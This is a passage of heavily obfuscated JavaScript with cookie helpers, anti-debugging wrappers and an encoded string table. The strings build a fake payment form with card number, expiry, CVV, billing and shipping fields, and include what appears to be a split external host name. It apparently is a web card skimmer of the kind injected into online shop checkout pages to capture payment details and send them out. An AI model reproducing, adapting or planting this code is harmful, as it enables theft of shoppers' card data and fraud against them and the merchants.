_0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv